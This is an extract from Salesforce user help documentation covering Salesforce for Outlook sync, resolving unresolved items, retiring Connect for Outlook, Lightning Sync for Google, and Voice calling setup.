

<span id="page-1714-0"></span>SEE ALSO: [General Email Limits](#page-5885-0) Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0) [Set Up Email Options for Salesforce for Outlook](#page-2116-0) [Set up Email to Salesforce](#page-1618-0) [Enable Email to Salesforce](#page-2051-0)

#### How do I enable contacts for sync in Salesforce for Outlook?

Your administrator needs to perform the following two tasks before you can sync contacts between Microsoft® Outlook® and Salesforce.

- **•** Your administrator creates a configuration that allows users to sync contacts.
- **•** Your administrator defines a data set for that configuration.

After your administrator performs those tasks, you may have permissions to enable contacts for sync by completing the following procedure.

- **1.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then select **Salesforce for Outlook**.
- **2.** Click **View My Configuration**.
- **3.** Under the Sync Settings section, verify you have **Contacts** selected. If you're unable to select it, contact your administrator, who can enable contact syncing for you.

SEE ALSO:

[Edit Your Salesforce for Outlook Sync Settings](#page-1679-0) [Syncing Contacts with Salesforce for Outlook](#page-1686-0) [Learning about Data Sets for Salesforce for Outlook](#page-2131-0) [Personalize Your Salesforce Experience](#page-47-0)

#### <span id="page-1715-0"></span>How does Salesforce for Outlook protect emails?

Salesforce supports both delegated authentication and Security Assertion Markup Language (SAML) requirements for Salesforce for Outlook. When using SAML for Salesforce for Outlook, My Domain is required.

<span id="page-1715-1"></span>SEE ALSO:

[Edit Your Salesforce for Outlook Email Settings](#page-1678-0)

#### Does Salesforce support single sign-on (SSO) for Salesforce for Outlook?

<span id="page-1715-2"></span>Yes. Salesforce supports both delegated authentication and Security Assertion Markup Language (SAML) requirements for Salesforce for Outlook. When using delegated authentication, users need to log into Salesforce the first time they use Salesforce for Outlook. When using SAML for Salesforce for Outlook, My Domain is required.

#### How secure is Salesforce for Outlook?

Salesforce for Outlook, a .NET application you install on your machine, securely connects to Salesforce. Specifically,



### <span id="page-1716-0"></span>My Unresolved Items

When you use Salesforce for Outlook, Lightning Sync, or Email to Salesforce to sync items or add emails from your email app to Salesforce, any items that these features can't automatically assign to Salesforce records appear in My Unresolved Items.

As part of your daily routine, you'll use this page to manage the unresolved items that require your attention. Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions



- **1.** Easily access the My Unresolved Items page using the **Unresolved Items** shortcut on the sidebar.
- **2.** Quickly review unassigned items by type using the tabs Contacts, Events, and Tasks.
- **3.** View your unassigned items.
- **4.** Assign your items to Salesforce records—either manually or using Salesforce recommendations—or confirm you want to leave them unassigned.

### Using Features that Make Resolving Items Easy

The following features help you resolve items quickly and easily.





#### [Resolving Your Synced Contacts](#page-1718-0)

When contacts sync from your email app with Salesforce for Outlook or Lightning Sync, some contacts are automatically assigned to accounts based on their company. The rest are added to My Unresolved Items, where you can either assign contacts to Salesforce accounts or confirm that you want to leave them unassigned.

[Resolving Your Synced Events](#page-1719-0)

[Resolving Your Synced Outlook Tasks](#page-1720-0)

SEE ALSO:

[Resolving Your Synced Outlook Tasks](#page-1720-0) [Resolving Your Synced Contacts](#page-1718-0) [Resolving Your Synced Events](#page-1719-0)

### <span id="page-1718-0"></span>Resolving Your Synced Contacts

When contacts sync from your email app with Salesforce for Outlook or Lightning Sync, some contacts are automatically assigned to accounts based on their company. The rest are added to My Unresolved Items, where you can either assign contacts to Salesforce accounts or confirm that you want to leave them unassigned.

- **1.** Access your unresolved contacts from the sidebar shortcut **Unresolved Items**.
- **2.** Resolve each contact in any of these ways.
	- **•** Assign an account.
		- **–** Select an account under Choose Suggested Account in the drop-down list. We suggest accounts only if we detect possible matches based on the contact's company. Suggested accounts always show the Account Name field and the first three additional fields defined in your account search layout. If your organization has contact lookup filters that prevent certain accounts from being assigned to contacts, those accounts won't appear as suggested accounts and can't be assigned to contacts.
		- **–** Select *Search Salesforce.com...*. In the lookup, either click **New**, enter account information, and click **Save**, or enter search criteria, click **Go!**, and click the right account. If you don't see the lookup, you may need to first allow popups from Salesforce.
	- **•** Leave unassigned—Select *Don't Assign New Account* from the drop-down list if you want to confirm that a contact with no account should remain unassigned. Unassigned contacts aren't related to Salesforce records and are visible to you and your administrator only.
	- **•** Choose an account if there's a conflict—If the email contact and Salesforce contacts' companies are different, click *Don't Assign New Account* in the drop-down list to overwrite one with the other. The Salesforce account overwrites the email contact company if Salesforce is set to win, and the email contact overwrites the Salesforce account if the email contact is set to win.
	- **•** Cancel a selection—Select *—None Selected—* from the drop-down list.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. Every contact assigned to an account now appears on the Contacts related list for that account.

Note: You can also resolve a contact from the contact record by marking it private or by assigning it to an account. Your unresolved contacts list works like a standard list view. Click **Edit** or **Create New View** to define filters and customize columns.

#### SEE ALSO:

[My Unresolved Items](#page-1716-0) [Syncing Contacts with Salesforce for Outlook](#page-1686-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

#### USER PERMISSIONS

To view or edit unresolved contacts:

**•** "Edit" on contacts and "Read" on accounts

AND

Sync enabled for contacts

To create new accounts:

**•** "Edit" on contacts and "Create" on accounts AND

"Show Quick Create"

### <span id="page-1719-0"></span>Resolving Your Synced Events

When non-recurring events sync from your email app with Salesforce for Outlook or Lightning Sync, they appear in your Salesforce calendar and on the My Unresolved Items page. Use this page to either assign events to related Salesforce records or confirm that you want to leave them unassigned.

Note: Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.

- **1.** Access your unresolved events from the sidebar shortcut **Unresolved Items**.
- **2.** Depending on how you want to resolve an event, choose either of these actions.
	- **•** Assign to related records—Enter a related record in one or both fields. If you need to, first select the correct record type from the drop-down list. If you assign a lead, you can't assign additional records. Clear an entry to cancel an assignment.
	- **•** Leave unassigned—Click **Don't Assign**. Unassigned events, such as internal meetings or personal appointments, aren't linked to any other records and are visible to you only.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. The event is added to the associated record's Activity History or Open Activities related list. You can't save changes if your events have a required custom field or an activity custom field becomes required after items are added to your unresolved events list.
- Note: You can also resolve an event from the event record by marking it private or by assigning it to other Salesforce records using the Related To and Name fields. Assigned and private events are automatically removed from your unresolved events list. Click  $\longrightarrow$  next to the subject to see an event's description.

#### SEE ALSO:

[My Unresolved Items](#page-1716-0) [Syncing Events with Salesforce for Outlook](#page-1689-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

#### USER PERMISSIONS

To view or edit unresolved events:

**•** "Edit" on events and "Read" on the objects you assign to events

AND

Sync enabled for events

To create new Salesforce records:

**•** "Edit" on events AND

> "Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

### <span id="page-1720-0"></span>Resolving Your Synced Outlook Tasks

When tasks sync from Outlook with Salesforce for Outlook, they appear on the My Unresolved Items page. Use this page to either assign tasks to related Salesforce records or confirm that you want to leave them unassigned.

- **1.** Access your unresolved tasks from the sidebar shortcut **Unresolved Items**.
- **2.** Depending on how you want to resolve a task, choose either of these actions.
	- **•** Assign to related records—Enter a related record in one or both fields. If you need to, first select the correct record type from the drop-down list. If you assign a lead, you can't assign additional records. Clear an entry to cancel an assignment.
	- **•** Leave unassigned—Click **Don't Assign**. Unassigned tasks, such as internal meetings or personal appointments, aren't linked to any other records and are visible to you only.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. The task is added to the associated record's Activity History or Open Activities related list. You can't save changes if your tasks have a required custom field or an activity custom field becomes required after items are added to your unresolved tasks list.
- Note: You can also resolve a task from the task record by assigning it to other Salesforce records using the Related To and Name fields. Assigned tasks are automatically removed from your unresolved tasks list.

SEE ALSO:

[My Unresolved Items](#page-1716-0) [Syncing Tasks with Salesforce for Outlook](#page-1692-0)

### Connect for Outlook: (Retired)

Before you get interested in our retired, legacy Connect for Outlook product, we urge you to explore either our cloud- or desktop-based Microsoft integration products: Lightning for Outlook or Salesforce for Outlook.

Important: Effective Winter '16, we retired Connect for Outlook. This means the product no ∩ longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

But don't worry! Become even more productive when you migrate to either Lightning for Outlook or Salesforce for Outlook. Team up with your Salesforce administrator to determine which product is best for you and your colleagues.

[How do I uninstall Connect for Outlook?](#page-1721-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

#### USER PERMISSIONS

To view or edit unresolved tasks:

**•** "Edit" on tasks and "Read" on the objects you assign to tasks

AND

Sync enabled for tasks

To create new Salesforce records:

**•** "Edit" on tasks

AND

"Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

#### [How do I uninstall Connect for Outlook?](#page-1721-0)

#### SEE ALSO:

[How do I uninstall Connect for Outlook?](#page-1721-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [How do I uninstall Connect for Outlook?](#page-1721-0) [Which Email Integration Product Is Right for My Company?](#page-2070-0)

### <span id="page-1721-0"></span>How do I uninstall Connect for Outlook?

Important: Effective Winter '16, we retired Connect for Outlook. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

But don't worry! Become even more productive when you migrate to either Lightning for Outlook or Salesforce for Outlook. Team up with your Salesforce administrator to determine which product is best for you and your colleagues.

- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** In Windows® , open the Control Panel.
- **3.** Select the option to uninstall programs.
- **4.** Scroll to Salesforce Outlook Edition, and then follow the prompts to uninstall it.
- SEE ALSO:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Which Email Integration Product Is Right for My Company?](#page-2070-0)

## Sync Appointments from Google Calendar™ to Salesforce (Beta)

Get your Google Calendar events into Salesforce quickly with Lightning Sync. That way, you increase your productivity—and skip the boring data entry.

[Lightning Sync for Google: Keep Your Google Calendar](#page-1722-0)™ Events in Sync with Salesforce (Beta) Keep your events in sync between Google and Salesforce without installing and maintaining software.

### <span id="page-1722-0"></span>Lightning Sync for Google: Keep Your Google Calendar™ Events in Sync with Salesforce (Beta)

Keep your events in sync between Google and Salesforce without installing and maintaining software.

 $\mathbb{Z}$ 

Note: This release contains a beta version of Lightning Sync for Google, which means it's a high-quality feature with known limitations. Lightning Sync for Google isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Lightning Sync for Google in the [Lightning Sync Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90)

**EDITIONS** 

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Your productivity increases when your administrator sets up your company to sync events from your Google Calendar to Salesforce. That's because there's no need for you to duplicate your work

between the two applications. Lightning Sync for Google can sync events you create and maintain, whether you're at your desk or working remotely from your mobile device.

Your administrator defines your sync experience by selecting settings in Salesforce. Ask about how you're set up to sync in these cases:

- **•** Are you syncing private events?
- **•** Are events you delete from your calendar automatically removed from Salesforce, too?
- **•** Are your events automatically related to relevant Salesforce contacts, or one relevant lead?

### Lightning Sync for Google Limitations

Keep in mind that for now, Lightning Sync for Google doesn't:

- **•** Sync contacts
- **•** Sync events from Salesforce to Google Calendar
- **•** Sync recurring events
- **•** Sync details about event invitees
- **•** Sync Available or Busy status on events
- **•** Let you edit which Google event fields map to Salesforce events fields

SEE ALSO: [Get Ready to Sync Events](#page-1668-0) [My Unresolved Items](#page-1716-0)

## Make and Receive Calls with Voice

Use Voice to access telephony features without ever leaving Salesforce. Make and receive calls, add call notes, and log call information with ease. It just takes a single click from phone number fields in Lightning Experience, such as numbers on contacts, leads, and list views.



Note: For now, we support outgoing calls to the U.S. and Canada only.

#### **EDITIONS**

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.



The call appears in the utility bar at the bottom of your screen, so you can multitask while you're on a call. You can access relevant records, add call notes directly in the call panel, or create tasks, events, or other records related to the call.

Tip: [Assign yourself a Voice number](#page-1725-0) so the calls you make don't appear to be coming from an unknown number.

You can also add more details after a call has ended, and the call details are logged in the activity timeline.



Optionally, you can also receive calls with Voice. Incoming calls show a list of related activities, so you have access to relevant information before you've even answered the call.



If you don't answer within 30 seconds or dismiss the call, the call ends. If you're not on Lightning Experience when someone calls, the person calling hears a message that you're not available.

For information about setting up Voice, see "Set Up Voice" in the Salesforce Help.

#### [Assign a Voice Number](#page-1725-0)

Assign a Voice number from your personal settings so the calls you make and receive don't appear to be coming from an unknown number.

#### [Voice Best Practices](#page-1725-1)

For the best calling experience, use a hardwired connection to your network with adequate bandwidth, use a wired headset, and set up the proper environment on your machine.

### <span id="page-1725-0"></span>Assign a Voice Number

Assign a Voice number from your personal settings so the calls you make and receive don't appear to be coming from an unknown number.

- **1.** From your personal settings, enter *My Voice Settings* in the Quick Find box, then select **My Voice Settings**.
- **2.** Click **Find Now**.
- **3.** Select your country and enter an area code to display a list of available numbers. Once you assign yourself a number, you can't choose a new one or view available numbers.
- **4.** Select a number.
- **5.** Click **Save**.

### <span id="page-1725-1"></span>Voice Best Practices

For the best calling experience, use a hardwired connection to your network with adequate bandwidth, use a wired headset, and set up the proper environment on your machine.

### Use a Good Connection

A wireless connection can work, but a hardwired connection is strongly recommended.

Having a dedicated network for your Voice calls is best. We recommend having at least 10 kbps per Voice session available, but having 500 kbps+ per Voice session is optimal. Limiting the number of applications you have running (especially screen-sharing applications) and your open browser tabs also improves performance.



Note: Using a network that masks your location may cause charges to be different from those displayed for your location.

Also make sure you're using the most up-to-date Chrome, Firefox, or Edge browser.

#### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

#### USER PERMISSIONS

To add the minutes related to Voice calls:

**•** "Access Voice Minutes"

To make outbound Voice calls:

**•** "Access Voice Outbound Calls"

To receive inbound Voice calls:

**•** "Access Voice Inbound Calls"

#### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Voice is available for an additional cost as an add-on license.

### Make Calls with a Quality Headset

A wired USB headset works best. Wireless or mobile phone earbuds will work, but you may experience issues with call quality.

# SET UP AND MAINTAIN SALES TOOLS

### Set Up and Maintain Sales Features

Help your sales reps sell more to customers. Learn about Salesforce core sales features, sales rep productivity features, and Microsoft email integration.

### Core Sales Features

Core sales features help sales reps manage the basics: the people that they sell to, the products and services that your company offers, and more.

#### **Accounts, Contacts, and Leads**

- **•** [Enable news, logos, and account autofill \(Lightning Experience only\)](https://help.salesforce.com/apex/HTViewHelpDoc?id=accounts_settings.htm&language=en_US)
- **•** [Set Up Contacts to Multiple Accounts](#page-1736-0)
- **•** [Enable Person Accounts](https://help.salesforce.com/apex/HTViewHelpDoc?id=account_person_enable.htm&language=en_US)
- **•** [Enable Social Accounts, Contacts, and Leads](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_enable.htm&language=en_US)

#### **Leads and Campaigns**

- **•** [Define Default Settings for Lead Creation](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_leadsettings.htm&language=en_US)
- **•** [Set Up Lead Assignment Rules](https://help.salesforce.com/htviewhelpdoc?id=customize_leadrules.htm&language=en_US)
- **•** [Set Up Auto-Response Rules](https://help.salesforce.com/htviewhelpdoc?id=creating_auto-response_rules.htm&language=en_US)
- **•** [Set Up Campaign Influence](https://help.salesforce.com/htviewhelpdoc?id=campaigns_influence_setup.htm&language=en_US)

#### **Opportunities**

**•** [Set Up Sales Path](https://help.salesforce.com/HTViewHelpDoc?id=lightning_sales_path.htm&language=en_US)

#### **Quotes and Orders**

- **•** [Enable Quotes](https://help.salesforce.com/htviewhelpdoc?id=quotes_enable.htm&language=en_US)
- **•** [Set Up Orders](https://help.salesforce.com/htviewhelpdoc?id=customize_order.htm&language=en_US)

#### **Products and Price Books**

- **•** [Enable Product Schedules](https://help.salesforce.com/htviewhelpdoc?id=enabling_schedules.htm&language=en_US)
- **•** [Set Up Automatic Price Activation](https://help.salesforce.com/htviewhelpdoc?id=customize_product.htm&language=en_US)

#### **Forecasts**

**•** [Set Up Collaborative Forecasting](https://help.salesforce.com/htviewhelpdoc?id=forecasts3_defining_forecasts_settings.htm&language=en_US)

#### **Territory Management 2.0**

**•** [Implement and Manage Your Organization's Sales Territories](https://help.salesforce.com/apex/HTViewHelpDoc?id=tm2_manage_organization_territories.htm&language=en_US)

#### **Duplicate Management**

**•** [Set Up Duplicate Management in Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=duplicate_prevention_map_of_tasks.htm&language=en_US)

#### **Data.com**

**•** [Implement Data.com Clean](https://help.salesforce.com/HTViewHelpDoc?id=data_dot_com_clean_implementing.htm&language=en_US)
**•** [Implement Data.com Prospector](https://help.salesforce.com/htviewhelpdoc?id=jigsaw_int_setting_up_map.htm&language=en_US)

#### **Work.com**

- **•** [Enable Work.com Features](https://help.salesforce.com/htviewhelpdoc?id=workcom_settings_setup.htm&language=en_US)
